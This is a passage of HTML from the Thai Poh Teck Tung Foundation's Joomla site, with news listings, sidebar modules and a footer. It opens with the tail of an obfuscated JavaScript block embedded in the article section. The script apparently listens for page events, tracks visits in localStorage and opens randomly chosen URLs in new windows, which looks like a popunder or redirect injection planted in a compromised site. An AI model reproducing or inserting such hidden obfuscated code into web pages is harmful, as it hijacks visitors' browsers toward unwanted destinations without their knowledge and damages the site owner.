_0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4300:2-2-4&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/11/17112025_1/580700325.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4300:2-2-4&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบรถตู้พยาบาลพร้อมอุปกรณ์(รถพยาบาลขั้นสู...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4299:6-2-2&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/11/17112025/583020925.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4299:6-2-2&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบรถยนต์บรรทุก 6 ล้อ (รถปลดระวาง) จำนวน ...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4294:2025-11-15-14-37-42&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/11/15112025/581942284.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4294:2025-11-15-14-37-42&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคจาก บริษัท จินเจน ฟูดโปรดัคส์ จำกัด...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4282:2025-11-10-06-59-27&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/11/09112025/577929613.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4282:2025-11-10-06-59-27&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคจาก สมาคมฌาปนกิจสงเคราะห์ลาดพร้าว พร้อมคณะฯ...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4268:2025-11-04-03-07-35&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/11/03112025/574258040.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4268:2025-11-04-03-07-35&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาค จากคุณเกียรติ เตชะพงศ์ธาดา เพื่อร่วมสมทบทุน...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-678314377" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=432:2019-03-20-03-49-16&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2019/18032019/18032019_024.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มี.ค., 18 2562								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=432:2019-03-20-03-49-16&amp;catid=13&amp;Itemid=111">รับมอบเงินจากคุณวิชชา พนาจารย์ (บริษัท จินเจนฟู้ดโปรดัคส์ จำกัด)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1822:2021-10-29-15-04-33&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2021/10/28102021/250393988.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ต.ค., 28 2564								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1822:2021-10-29-15-04-33&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจาก คุณแม่เรียม แซ่เตียว และคุณชมนิตย์ สถิตยาธิวัฒน์ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1403:2021-01-11-02-27-32&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2021/01/08012021/08012021_007.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ม.ค., 08 2564								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1403:2021-01-11-02-27-32&amp;catid=36&amp;Itemid=112">มอบวัสดุอุปกรณ์สนับสนุนการประกอบอาชีพของครัวเรือนยากจน ในพื้นที่ จังหวัดอุทัยธานี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-red">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=761:2019-12-26-06-56-01&amp;catid=9&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Knowledge/2019/FireWinter/fire-winter.jpeg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ธ.ค., 20 2562								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=761:2019-12-26-06-56-01&amp;catid=9&amp;Itemid=103">การป้องกันและรับมือภัยในช่วงฤดูหนาว</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=932:2019-covid-19&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2020/Covid19/22042020/94691628.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									เม.ย., 22 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=932:2019-covid-19&amp;catid=13&amp;Itemid=111">จัดซื้ออุปกรณ์การแพทย์มอบให้กับโรงพยาบาลที่ขาดแคลน เพื่อช่วยผู้ป่วยติดเชื้อไวรัสโคโรนา 2019 (COVID-19)</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2956:2023-11-14-14-28-46&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2023/11/14112023/400445674.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2956:2023-11-14-14-28-46&amp;catid=62&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊งมอบผ้าห่มกันหนาวพร้อมแจกจ่ายเครื่องอุปโภคบริโภคในพื้นที่ จ.พิษณุโลกและ จ.อุตรดิตถ์ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3092:6-3&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2024/02/27022024/430034243.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3092:6-3&amp;catid=38&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง ต้อนรับคณะนักศึกษาหลักสูตรวิทยาการผู้นำไทย-จีน (วทจ.) รุ่นที่ 6 จากสถาบันวิทยาการผู้นำไทย-จีน มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2289:2022-08-31-06-37-34&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2022/08/30082022/302190961.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2289:2022-08-31-06-37-34&amp;catid=13&amp;Itemid=111">มูลนิธิป่อเต็กตึ๊งรับมอบเงินบริจาคจากคุณบุญชัย จินังกุล เพื่อสร้างศาลเจ้าไต้ฮงกง (สาทร)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2226:2565-6&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2022/08/03082022/297566200.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2226:2565-6&amp;catid=38&amp;Itemid=112">เข้าร่วมการประชุมเตรียมการและซักซ้อมขั้นตอนการปฏิบัติของหน่วยที่เข้าร่วมการฝึกซ้อมแผนการค้นหาและช่วยเหลืออากาศยานประสบภัยประจำปี 2565</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4283:3-3&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2025/11/10112025/577175926.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4283:3-3&amp;catid=36&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง สนับสนุนไม้เท้าขาวแก่ผู้พิการทางสายตา ผ่านหน่วยงานต่างๆ รวม 3 หน่วยงาน</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2856:2023-08-21-06-36-28&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2023/08/16082023/368198141.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2856:2023-08-21-06-36-28&amp;catid=35&amp;Itemid=112">ออกหน่วยบริการตรวจรักษาโรคทั่วไป จ่ายยา แจกแว่นสายตา ให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ณ ชุมชนริมครองราชมนตรี เขตภาษีเจริญ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2042:2564-10&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Festival/TombSweepingDay/2022/31032022/277306564.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2042:2564-10&amp;catid=38&amp;Itemid=112">พิธีไหว้ดวงวิญญาณไร้ญาติ เนื่องในเทศกาลเช็งเม้ง ประจำปี 2564  ณ สุสานมูลนิธิป่อเต็กตึ๊ง อำเภอบ้านแพ้ว จังหวัดสมุทรสาคร</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2352:42&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2022/09/18092022/307457811.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2352:42&amp;catid=38&amp;Itemid=112">ร่วมแสดงความยินดีในพิธีรับมอบตำแหน่งคณะกรรมการสมาคมเตี้ยเอี้ยแห่งประเทศไทยสมัยที่ 42</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=345:2019-01-03-04-13-05&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2018/25122018_1/25122018_1_007.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=345:2019-01-03-04-13-05&amp;catid=38&amp;Itemid=112">"งานรณรงค์ป้องกันอุบัติเหตุภาคพื้นช่วงเทศกาลปีใหม่ "เติมความสุขให้คนไทย จากใจทหารอากาศ" </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1608:3&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2021/07/09072021/211873209.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1608:3&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคเพื่อสร้างศาลเจ้าไต้ฮงกง (สาทร)จากผู้มีจิตศรัทธา(3ราย)</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-678314377", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing40151">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing40151"  >
		<form id="formAcymailing40151" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing40151', 0)" method="post" name="formAcymailing40151"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing40151"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing40151', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1372%3Aliu-jingshi%26catid%3D38%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1372%3Aliu-jingshi%26catid%3D38%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing40151" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2568 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
